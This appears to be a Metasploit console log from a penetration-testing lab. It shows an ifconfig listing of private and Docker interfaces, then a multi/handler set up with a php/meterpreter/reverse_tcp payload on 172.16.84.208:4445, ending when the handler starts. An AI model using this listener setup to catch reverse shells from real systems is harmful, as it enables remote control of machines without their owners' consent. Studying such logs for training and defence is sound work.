 msf6 exploit(multi/handler) > ifconfig
[*] exec: ifconfig
br-307a83ba8703: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
inet 172.19.0.1  netmask 255.255.0.0  broadcast 172.19.255.255
ether 02:42:ba:3c:09:0c  txqueuelen 0  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 10 overruns 0  carrier 0  collisions 0
br-aa1eeeb61be5: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
inet 172.18.0.1  netmask 255.255.0.0  broadcast 172.18.255.255
ether 02:42:23:3c:ec:2c  txqueuelen 0  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 11 overruns 0  carrier 0  collisions 0
docker0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
ether 02:42:c1:f9:de:35  txqueuelen 0  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 11 overruns 0  carrier 0  collisions 0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 172.16.84.208  netmask 255.255.255.0  broadcast 172.16.84.255
inet6 fe80::1c02:5b53:6382:bccb  prefixlen 64  scopeid 0×20<link>
ether 08:00:27:f7:0b:c1  txqueuelen 1000  (Ethernet)
RX packets 350  bytes 144718 (141.3 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 444  bytes 57997 (56.6 KiB)
TX errors 0  dropped 1 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 8  bytes 480 (480.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 8  bytes 480 (480.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST eth1
[-] The following options failed to validate: Value 'eth1' is not valid for option 'LHOST'.
LHOST ⇒
msf6 exploit(multi/handler) > set LHOST eth0
LHOST ⇒ 172.16.84.208
msf6 exploit(multi/handler) > set LPORT 4445
LPORT ⇒ 4445
msf6 exploit(multi/handler) > set ExitOnSession false
ExitOnSession ⇒ false
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.16.84.208:4445